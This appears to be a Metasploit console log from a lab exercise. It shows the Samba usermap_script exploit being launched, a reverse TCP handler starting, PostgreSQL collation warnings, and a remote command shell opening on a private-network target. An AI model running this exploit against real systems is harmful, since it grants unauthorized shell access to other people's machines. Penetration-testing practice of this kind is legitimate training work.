 msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.41, but the operating system provide
s version 2.42.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABAS
E msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.41, but the operating system provide
s version 2.42.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABAS
E msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
[*] Command shell session 1 opened (192.168.17.128:4444 → 192.168.17.134:56599) at 2026-03-30 1
2:42:13 -0400